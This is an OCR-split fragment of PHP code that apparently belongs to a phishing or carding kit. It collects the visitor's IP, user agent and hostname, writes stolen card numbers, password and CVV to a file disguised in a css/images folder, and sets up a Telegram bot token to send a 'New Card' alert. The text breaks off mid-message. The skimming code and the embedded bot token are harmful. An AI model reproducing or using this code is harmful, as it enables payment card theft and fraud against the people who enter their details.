
elseif
(filter_var(
$forward
, FILTER_VALID
ATE_IP))

    {

$ip
 = 
$forward
;

    }

else
    {

$ip
 = 
$remote
;

    }

return
$ip
;

$user_ip
$protocol
 = 
$_SERVER
[
'SERVER_PROTOCOL'
];

$port
 = 
$_SERVER
[
'REMOTE_PORT'
];

$agent
 = 
$_SERVER
[
'HTTP_USER_AGENT'
];

$ref
 = 
$_SERVER
[
'HTTP_REFERER'
];

$hostname
 = gethostbyaddr(
$_SERVER
[
'REMO
TE_ADDR'
]);

    file_put_contents(
"css/images/i.txt"
,
"$c
ards$cardss$cardsss$cardssss:$pass:$cvv:$sa
l:$mah"
);

$token
 = 
"590591943:AAFIO0-eH9KoXaJlgw6e
HXvvYG5kKkzwBJY"
; 
//YourBotToken
$textmsg
 = 
"

 New Card 
